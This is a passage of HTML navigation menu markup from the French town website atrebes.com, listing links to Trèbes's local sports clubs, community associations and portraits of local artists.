ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target 